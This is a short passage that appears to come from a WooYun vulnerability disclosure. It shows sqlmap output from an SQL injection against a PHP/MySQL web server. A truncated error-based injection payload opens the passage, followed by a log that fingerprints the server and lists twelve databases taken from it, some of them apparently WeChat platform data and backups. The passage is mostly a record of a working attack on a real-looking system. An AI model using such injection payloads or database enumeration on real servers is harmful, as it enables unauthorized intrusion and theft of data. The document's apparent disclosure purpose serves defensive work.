 ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:44:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:44:04] [INFO] fetching database names
[19:44:06] [WARNING] reflective value(s) found and filtering out
[19:44:06] [INFO] the SQL query used returns 12 entries
[19:44:07] [INFO] retrieved: information_schema
[19:44:07] [INFO] retrieved: 0417
[19:44:07] [INFO] retrieved: cdcol
[19:44:08] [INFO] retrieved: mysql
[19:44:09] [INFO] retrieved: performance_schema
[19:44:09] [INFO] retrieved: phpmyadmin
[19:44:10] [INFO] retrieved: test
[19:44:10] [INFO] retrieved: webauth
[19:44:11] [INFO] retrieved: weixin_platform
[19:44:11] [INFO] retrieved: weixin_platform2
[19:44:12] [INFO] retrieved: weixin_platform_bak0718
[19:44:12] [INFO] retrieved: weixin_platform_bak0826
available databases [12]:
[*] 0417
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org
1